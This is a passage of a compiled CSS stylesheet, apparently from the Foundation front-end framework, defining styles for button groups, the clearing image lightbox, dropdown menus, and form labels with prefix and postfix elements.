.button-group.even-4 li button, .button-group.even-4 li .button, .button-group.even-4 li article .read-more a, article .read-more .button-group.even-4 li a { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button, .button-group.even-5 li article .read-more a, article .read-more .button-group.even-5 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button, .button-group.even-5 li:first-child article .read-more a, article .read-more .button-group.even-5 li:first-child a { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button, .button-group.even-5 li article .read-more a, article .read-more .button-group.even-5 li a { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button, .button-group.even-6 li article .read-more a, article .read-more .button-group.even-6 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button, .button-group.even-6 li:first-child article .read-more a, article .read-more .button-group.even-6 li:first-child a { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button, .button-group.even-6 li article .read-more a, article .read-more .button-group.even-6 li a { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button, .button-group.even-7 li article .read-more a, article .read-more .button-group.even-7 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button, .button-group.even-7 li:first-child article .read-more a, article .read-more .button-group.even-7 li:first-child a { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button, .button-group.even-7 li article .read-more a, article .read-more .button-group.even-7 li a { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button, .button-group.even-8 li article .read-more a, article .read-more .button-group.even-8 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button, .button-group.even-8 li:first-child article .read-more a, article .read-more .button-group.even-8 li:first-child a { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button, .button-group.even-8 li article .read-more a, article .read-more .button-group.even-8 li a { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button, .button-group > li article .read-more a, article .read-more .button-group > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button, .button-group > li:first-child article .read-more a, article .read-more .button-group > li:first-child a { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button, .button-group.stack > li article .read-more a, article .read-more .button-group.stack > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button, .button-group.stack > li:first-child article .read-more a, article .read-more .button-group.stack > li:first-child a { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button, .button-group.stack > li article .read-more a, article .read-more .button-group.stack > li a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button, .button-group.stack > li:first-child article .read-more a, article .read-more .button-group.stack > li:first-child a { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li article .read-more a, article .read-more .button-group.stack-for-small > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child article .read-more a, article .read-more .button-group.stack-for-small > li:first-child a { border-left: 0; }

@media only screen and (max-width: 40em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li article .read-more a, article .read-more .button-group.stack-for-small > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child article .read-more a, article .read-more .button-group.stack-for-small > li:first-child a { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li article .read-more a, article .read-more .button-group.stack-for-small > li a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child article .read-more a, article .read-more .button-group.stack-for-small > li:first-child a { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button, .button-group.radius > * article .read-more a, article .read-more .button-group.radius > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button, .button-group.radius > *:first-child article .read-more a, article .read-more .button-group.radius > *:first-child a { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button, article .read-more .button-group.radius > * > a { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button, article .read-more .button-group.radius > *:first-child > a { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button, article .read-more .button-group.radius > *:last-child > a { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button, .button-group.radius.stack > * article .read-more a, article .read-more .button-group.radius.stack > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button, .button-group.radius.stack > *:first-child article .read-more a, article .read-more .button-group.radius.stack > *:first-child a { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button, .button-group.radius.stack > * article .read-more a, article .read-more .button-group.radius.stack > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button, .button-group.radius.stack > *:first-child article .read-more a, article .read-more .button-group.radius.stack > *:first-child a { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button, article .read-more .button-group.radius.stack > * > a { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button, article .read-more .button-group.radius.stack > *:first-child > a { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button, article .read-more .button-group.radius.stack > *:last-child > a { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; }

@media only screen and (min-width: 40.0625em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * article .read-more a, article .read-more .button-group.radius.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child article .read-more a, article .read-more .button-group.radius.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button, article .read-more .button-group.radius.stack-for-small > * > a { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button, article .read-more .button-group.radius.stack-for-small > *:first-child > a { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button, article .read-more .button-group.radius.stack-for-small > *:last-child > a { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; } }

@media only screen and (max-width: 40em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * article .read-more a, article .read-more .button-group.radius.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child article .read-more a, article .read-more .button-group.radius.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * article .read-more a, article .read-more .button-group.radius.stack-for-small > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child article .read-more a, article .read-more .button-group.radius.stack-for-small > *:first-child a { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button, article .read-more .button-group.radius.stack-for-small > * > a { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button, article .read-more .button-group.radius.stack-for-small > *:first-child > a { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button, article .read-more .button-group.radius.stack-for-small > *:last-child > a { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button, .button-group.round > * article .read-more a, article .read-more .button-group.round > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button, .button-group.round > *:first-child article .read-more a, article .read-more .button-group.round > *:first-child a { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button, article .read-more .button-group.round > * > a { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button, article .read-more .button-group.round > *:first-child > a { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button, article .read-more .button-group.round > *:last-child > a { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button, .button-group.round.stack > * article .read-more a, article .read-more .button-group.round.stack > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button, .button-group.round.stack > *:first-child article .read-more a, article .read-more .button-group.round.stack > *:first-child a { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button, .button-group.round.stack > * article .read-more a, article .read-more .button-group.round.stack > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button, .button-group.round.stack > *:first-child article .read-more a, article .read-more .button-group.round.stack > *:first-child a { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button, article .read-more .button-group.round.stack > * > a { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button, article .read-more .button-group.round.stack > *:first-child > a { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button, article .read-more .button-group.round.stack > *:last-child > a { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; }

@media only screen and (min-width: 40.0625em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * article .read-more a, article .read-more .button-group.round.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child article .read-more a, article .read-more .button-group.round.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button, article .read-more .button-group.round.stack-for-small > * > a { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button, article .read-more .button-group.round.stack-for-small > *:first-child > a { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button, article .read-more .button-group.round.stack-for-small > *:last-child > a { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 40em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * article .read-more a, article .read-more .button-group.round.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child article .read-more a, article .read-more .button-group.round.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * article .read-more a, article .read-more .button-group.round.stack-for-small > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child article .read-more a, article .read-more .button-group.round.stack-for-small > *:first-child a { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button, article .read-more .button-group.round.stack-for-small > * > a { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button, article .read-more .button-group.round.stack-for-small > *:first-child > a { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button, article .read-more .button-group.round.stack-for-small > *:last-child > a { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.625rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 3px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, article .read-more a.dropdown, button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, article .read-more a.dropdown::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, article .read-more a.dropdown::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, article .read-more a.dropdown::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, article .read-more a.dropdown.tiny, button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, article .read-more a.dropdown.tiny:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button.tiny::after, article .read-more a.dropdown.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, article .read-more a.dropdown.small, button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, article .read-more a.dropdown.small::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, article .read-more a.dropdown.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, article .read-more a.dropdown.large, button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, article .read-more a.dropdown.large::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

.dropdown.button.large::after, article .read-more a.dropdown.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, article .read-more a.dropdown:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button, article .read-more a.postfix { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button, article .read-more a.prefix { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius, article .read-more a.prefix.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius, article .read-more a.postfix.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round, article .read-more a.prefix.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round, article .read-more a.postfix.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
